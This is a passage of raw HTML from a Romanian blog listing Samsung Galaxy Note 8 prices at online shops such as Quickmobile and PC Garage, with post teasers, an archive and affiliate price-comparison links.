</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6393009922318554519&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6393009922318554519&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6393009922318554519&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6393009922318554519&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Samsung%20Note%20modele%20vechi' rel='tag'>Categoria Samsung Note modele vechi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>duminică, 7 ianuarie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuqUaZWSg9S1AG_T7sfMFVN4TXhdEHfboAA-DgnszPz7uFl4J-N3ihjqStLa0qc6py2u_-F6oF088Vc9lQ7zBVoYkVJOGA1hEOgbQxeTVIjdr6KkxSkiNBGsJnZaEhjqW1KZrRCaCP9ctl/s72-c/galaxy-note8_pret-quickmobile.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html'>
Pret Samsung Galaxy Note 8 la Quickmobile
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-07T15:15:00+02:00'>15:15</abbr></div><div class='resumo'><span>Magazinul online Quickmobile este specializat in vanzarea telefoanelor, iar Samsung Note 8 este disponibil la ei in mai multe variante si cu...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html&title=Pret Samsung Galaxy Note 8 la Quickmobile' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html&title=Pret Samsung Galaxy Note 8 la Quickmobile' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html&title=Pret Samsung Galaxy Note 8 la Quickmobile' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-07T15:15:00+02:00'>15:15</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1152269481'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=2734874436310864880&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2734874436310864880&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2734874436310864880&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2734874436310864880&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2734874436310864880&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2734874436310864880&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine' rel='tag'>Categoria Preturi Note 8 Magazine</a>,
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Quickmobile' rel='tag'>Categoria Reduceri Pret Note 8 Quickmobile</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>marți, 2 ianuarie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTmRZ0xSxvmjl0mJoG-T5beZAdDou_7IWpbJTHivv-W8AGFk2g8s-l4hWVcKqT_l4Ym28O4yI46F9X8mfUwv7qHUfFRM_XOyoFz6XAHHxlknFCsAe1FVJzEZ-Irte8-xPxV8NgDIoFrSY_/s72-c/comanda+note+8+la+pc+garage+2.JPG) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html'>
Samsung Galaxy Note 8 pret la PC Garage
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-02T14:59:00+02:00'>14:59</abbr></div><div class='resumo'><span>Pretul telefonului Samsung Galaxy Note 8 in magazinul online PCGarage.   Magazinul online PC Garage vinde in acest moment versiunea Galaxy N...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html&title=Samsung Galaxy Note 8 pret la PC Garage' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html&title=Samsung Galaxy Note 8 pret la PC Garage' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html&title=Samsung Galaxy Note 8 pret la PC Garage' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-02T14:59:00+02:00'>14:59</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-960809588'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=5483076693236118641&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=5483076693236118641&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=5483076693236118641&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=5483076693236118641&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=5483076693236118641&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=5483076693236118641&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine' rel='tag'>Categoria Preturi Note 8 Magazine</a>,
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20PC%20Garage' rel='tag'>Categoria Reduceri Pret Note 8 PC Garage</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://note8pret.robloguri.info/search?updated-max=2018-02-12T09:47:00%2B02:00&max-results=6&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postări mai noi'>Postări mai noi</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://note8pret.robloguri.info/search?updated-max=2018-01-02T14:59:00%2B02:00&max-results=6' id='Blog1_blog-pager-older-link' title='Postări mai vechi'>Postări mai vechi</a>
</span>
<a class='home-link' href='https://note8pret.robloguri.info/'>Pagina de pornire</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='sidebar1'></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html'>
<img alt='Samsung Galaxy Note 8 review' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRz424IcYTObYdJzKTEs0cY-wLY9LgfRCXidXZh6-M8B7R0f6XbS2Sb9l0hx5BrMR7gY8ngR6SEq8KTTU1n8eMlCReX-hzlMQDINYbvDUYu5KgffoHDRIZwDZhxaLVPk6fNrH3gUJC39zQ/s72-c/samsung-galaxy-note8-5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html'>Samsung Galaxy Note 8 review</a></div>
<div class='item-snippet'> Cu ecranul său excepțional, performanțele solide și un S Pen îmbunătățit, nu este deloc surprinzător faptul că Samsung Galaxy Note 8 este c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/specificatii-samsung-j3-2017-comparate-J3-2016.html'>
<img alt='Specificatii Samsung J3 (2017) comparate cu J3 (2016)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOAWHu1fBEshcYcL1_rH6LuRHPmlwDe_hB5FYN2nL2hMeZ93eTWc31FViXeKWQP5gW8r300-SaZZo_OR_UBeAK7vMVHM-mla_T8Jbp9OeR4znn0hdwDfVDJ6BCpdGCmMRtv7THnLsioDIt/s72-c/j3+2016+vs+2017.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/specificatii-samsung-j3-2017-comparate-J3-2016.html'>Specificatii Samsung J3 (2017) comparate cu J3 (2016)</a></div>
<div class='item-snippet'>Comparare specificatii complete intre telefonul Samsung Galaxy J3 (2017) si telefonul J3 model 2016. Specificatiile sunt puse unele langa al...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html'>
<img alt='Samsung Note 8 specificatii' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixwlgCyIO-QEdhy6RWq3CvjmR5HvajmSiPEN2PjNPHKK7sf8vhY5Y20CPNyLFKsol1KVjqfBo8oCLb-puFX4sM2qAOl9JI9bHdev3zyaRD3Rwf1Q2smQKS5GPROTTcDNxWIyA8J12W3kJI/s72-c/samsung-galaxy-note-8-sm-n950-3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html'>Samsung Note 8 specificatii</a></div>
<div class='item-snippet'>Specificațiile tehnice ale telefonului Samsung Galaxy Note 8 lansat de companie in august 2017.&#160; Specificatii preluate de pe site-ul gsmaren...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/pret-samsung-j3-2017-in-magazinul-altex.html'>
<img alt='Pret Samsung J3 (2017) in magazinul Altex' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0DCjL_erVw9RclEAgnX6AFZReJGDFBJk7REfrzqHLCkwMbYlY8D-_mFZCDaNpAOyC-vmb_4CnU-FKEz_IvrBd3EGVSnSt5PmpYDQ-aCRxPp60cORDNWK7fWVgej_b4yPEGe9W8r7QIMfM/s72-c/j3+2017+altex.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/pret-samsung-j3-2017-in-magazinul-altex.html'>Pret Samsung J3 (2017) in magazinul Altex</a></div>
<div class='item-snippet'>Pretul telefonului Samsung Galaxy J3 model din 2017 in magazinul online Altex . Pret cu reducere si specificatiile telefonului J3 (2017) la ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-3799lei-altex-februarie-2018.html'>
<img alt='Samsung Note 8 pret 3.799 lei la Altex in februarie 2018' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqVvlHbMwQ-SxvPnas1nCjWCJTJ6yKy3qJJ4XfmLnZDWXrTKos3KtuFMJGmbNuO6UBsh4UgBOtRAjL785UyzgoEAPeRr1_vYcpjCQWr5LHYP_sSR6DT5V5WbyXeh8WGQDFxgpoMcj9ntkL/s72-c/note+8+pret+3799+lei+altex.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-3799lei-altex-februarie-2018.html'>Samsung Note 8 pret 3.799 lei la Altex in februarie 2018</a></div>
<div class='item-snippet'>Altex, unul din cele mai mari magazine online, a scazut pretul telefonului Samsung Galaxy Note 8  la 3.999 de lei, si cu o reducere de 200 d...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html'>Pret Samsung Galaxy Note 8 la Germanos</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html'>Reducere pret de 30% la Samsung Note 5 la EVOMAG</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html'>Reducere de pret de 500 lei la Samsung Note 8 la A...</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html'>Pret Samsung Note 8 la Cel.ro</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html'>Preț Samsung Galaxy S8 si S8 Plus</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html'>Samsung Note 8 pret la Evomag</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html'>Samsung Note FE reducere 1.000 RON la Evomag</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html'>Pret Samsung Galaxy Note 8 la Quickmobile</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html'>Samsung Galaxy Note 8 pret la PC Garage</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2017/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type='text/javascript' src='//app.profitshare.ro/ai/4951318'></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>PRET ALTEX CONTRA FLANCO</h2>
<div class='widget-content'>
<a href='http://note8pret.robloguri.info/2018/02/samsung-note-8-pret-altex-contra-flanco.html'>
<img alt='PRET ALTEX CONTRA FLANCO' height='300' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhabZ6sayCg-qiSm8RG6fYYtqSb8kq0fa8uef6Z4n6y8TeJe4Nd0cuq8P0kldDhunZ9fcac4JGz6JiGzOEmzCXgejPJIVtsY1ybrI5Z9YQJrJbLCrSN7BAUDRXIVoKYPwG0ro4L2eF3gjmS/s1600/galaxy-note8-altex+vs+flanco+pret.png' width='600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Verifica pret NOTE 8</h2>
<div class='widget-content'>
<style type="text/css">
#parent-side img {width: 100px; height:100px;}
</style>
<div id="parent-side">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://bit.ly/2BQMneq" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMORr751TrbukAV0lkj1aHNoMmY4XrO7r9zcdlt0_DzozEgngpRM_Wg2HW1evpTojZY3IKvzhhYxk5owLjgOJGa3_JXOYfyTc6LXkQe15E4nPNkArza6Z3rAAgPN-0G9SB-JPYliGbUQ5k/s1600/1+pret+Altex.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://bit.ly/2BQMneq" rel="nofollow" target="_blank">Preț la Altex</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJwksoaPKc0XYqUZ0zSy0yPzL5kDW1oJpANpyXdNGw6VzxA4XzsDzv5ykJ1Cu-vEN_nH8BdPL1PRsOYzDKkmQTY_EXHMz3NChxZyFm5heNUK_RjLEYjbhQ-v2gc7CjoRG5Yys5dgDiPOZj/s1600/2+pret+Flanco.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" rel="nofollow" target="_blank">Preț la Flanco</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6UhjuIrSi17FkezNAsTe8mp7nCqbc6HsupcjycNy6i7wyqg7gW4J6-9EDpz83k3_NKpkYtBy-UNGk4QT5ROsoWZg1tatX5zv68Ey1qQ0z_NvXdXggepRdRt3JjKh59m-GrzK8v2Cd2kCK/s1600/3+pret+PCGarage.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" rel="nofollow" target="_blank">Preț la PcGarage</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=468ff75f3&amp;redirect_to=http%253A//www.cel.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6-RTLRoahU_cjXzTlQoFUUkf4lET8BFIGaA1QaOp1m9PxRpQzRyTeGpNIIsyrTB_5QHjmpSs6eetYG9UVcFJmC40VgObNsTH3Lqm4R3UpNUk7Zcn3LJC1YWlmoZoEleLtfEmU7-toyREE/s1600/4+pret+Cel.ro.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=468ff75f3&amp;redirect_to=http%253A//www.cel.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" rel="nofollow" target="_blank">Preț la Cel.ro</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
